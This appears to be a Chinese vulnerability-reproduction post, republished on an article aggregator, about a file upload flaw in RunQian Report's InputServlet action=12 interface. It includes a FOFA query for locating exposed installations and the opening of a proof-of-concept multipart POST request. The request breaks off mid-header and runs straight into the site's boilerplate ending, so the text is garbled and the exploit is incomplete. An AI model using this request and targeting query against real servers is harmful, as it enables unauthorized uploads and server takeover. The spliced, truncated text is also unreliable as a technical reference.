本文主要是介绍【漏洞复现】润乾报表InputServlet12文件上传漏洞,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

漏洞描述:



润乾报表是一款功能全面且性能卓越的报表产品。它专注于企业级BI产品的研发和推广,通过提供丰富的报表功能和高效的开发工具,帮助用户提升图表的开发效率,节省成本。

润乾报表InputServlet12接口存在文件上传漏洞,攻击者可利用漏洞获取服务器权限。

搜索语法:

Fofa-Query: body="润乾报表"

漏洞详情:

1.润乾报表产品。

2.漏洞POC:

POST /InputServlet?action=12 HTTP/1.1

Host: {{Hostname}}

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36

Content-Length: 355

Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2

Connection: close

Content-Type: multipart/form-data; boundary=zgr2fw6vcxwjakkcyluj

Accept-Encoding: gzip--zgr2fw6vcxwjakkcyluj

Content-Di这篇关于【漏洞复现】润乾报表InputServlet12文件上传漏洞的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!